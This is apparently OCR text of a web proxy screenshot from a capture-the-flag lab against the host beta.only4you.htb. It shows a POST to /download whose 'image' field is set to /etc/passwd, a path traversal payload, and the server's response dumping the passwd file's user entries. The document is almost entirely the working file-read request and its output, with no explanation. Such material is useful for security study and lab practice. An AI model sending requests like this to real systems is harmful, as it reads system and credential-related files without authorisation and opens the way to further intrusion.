 Request
Pretty Raw \n Actions
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 17
13
14 image=/etc/passwd
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 28 Jun 2023 20:23:48 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? Search...
Done